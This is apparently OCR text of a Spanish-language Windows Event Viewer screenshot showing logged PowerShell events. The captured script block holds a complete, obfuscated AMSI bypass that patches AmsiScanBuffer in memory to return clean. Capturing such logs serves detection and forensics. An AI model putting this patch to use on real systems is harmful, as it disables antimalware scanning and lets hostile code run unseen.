 Información 10-04-2025 2:37:50 PowerShell (Microsoft-Window... 4103 Ejecutando canalización
Detallado 10-04-2025 2:37:50 PowerShell (Microsoft-Window... 4106 Deteniendo el comando
Evento 4103, PowerShell (Microsoft-Windows-PowerShell)
General Detalles
public static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport("kernel32.dll")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
public static bool Patch() {
IntPtr h = GetModuleHandle("a" + "m" + "s" + "i" + ".dll");
if (h == IntPtr.Zero) return false;
IntPtr a = GetProcAddress(h, "A" + "m" + "s" + "i" + "S" + "c" + "a" + "n" + "B" + "u" + "f" + "f" + "e" + "r");
if (a == IntPtr.Zero) return false;
UInt32 oldProtect;
if (!VirtualProtect(a, (UIntPtr)5, 0x40, out oldProtect)) return false;
byte[] patch = { 0x31, 0xC0, 0xC3 };
Marshal.Copy(patch, 0, a, patch.Length);
return VirtualProtect(a, (UIntPtr)5, oldProtect, out oldProtect);
}
}"
Buscar
Buscar: .dll Buscar
Cancelar